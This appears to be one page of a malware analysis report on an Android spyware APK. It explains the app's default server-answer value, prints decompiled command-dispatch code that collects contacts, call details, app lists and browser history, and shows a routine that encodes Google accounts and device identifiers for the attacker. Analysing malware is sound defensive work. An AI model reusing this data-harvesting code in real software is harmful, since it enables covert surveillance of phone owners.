SERVER_ANSWER value it is set to ‘{ “no_jobs”, “or”, “error” };’ for default value. Setting a default value generally helps developers to find out if the data transmission was successful in the parts of the code not close to the transmission itself. One can simply check if the answer is still the default value, and if it is, it can be sure that the transmission was not successfull without complicated routines. However, in this APK we found no reference for checking if the SERVER_ANSWER has not been changed, and we don’t have clear idea why these two default values were used in the code.
Commands
view MainService.java - Far 3.0.4545 x64 –□✕
C:\work\mil\popr030\MainService.java t 125027381 Col 025% 21:26
        continue;
        str22 = "DRAFT";
      }
    case 101:
      AllAboutPhoneCmd();
      return;
    case 102:
      getCallDetails();
      return;
    case 104:
      fetchContacts();
      return;
    case 106:
      GetAppList();
      return;
    case 107:
      GetWifiStatus();
      return;
    case 109:
      String str15 = "<pre><font size=4 color=green><br>CMD 109 success</font>" + "<font size=4 color=blue><br>Browser history & bookmar
ks</font>";
      Cursor localCursor1 = this.mContext.getContentResolver().query(Browser.BOOKMARKS_URI, null, null, null, null);
      int i3;
      if (localCursor1.moveToFirst())
      {
        i3 = 1;
        if (!localCursor1.isAfterLast());
      }
      while (true)
      {
1234567Prev 8Goto 9Video 1011ViewHs 12
Communication routines are spread across multiple classes: DataConstructor, DataExtractor, Reg, RegG, RegP, RegPBin. The main handling of the commands is in MainService. It is not entirely clear why there are multiple copies of some data and routines.
The malware sends basic info about the phone to the attacker as shown below:
byte[] arrayOfByte = Base64.encode((“<pre><font size=4 color=green><br>CMD 101 success</font>” + “<font size=4 color=blue><br>GoogleAccounts: ” + str1 + “<br>Device ID: ” + str2 + “<br>Model: ” + Build.MODEL + “<br>Manufacturer: ” + Build.MANUFACTURER + “<br>Phone standart: ” + str4 + “<br>Country: ” + str5 + “<br>MCC & MNC: ” + str6 + “<br>Base station: ” + str3 + “<br>Android version: ” + str7 + “<br>Android SDK: ” + m + “</font></pre>”).getBytes(), 0);
The malware can receive the following commands:
Commands 103 105 108: stop itself
Command 100 : Send SMS History /commands are self-explanatory/
Command 101: Collect “all” information about the phone and send
3/6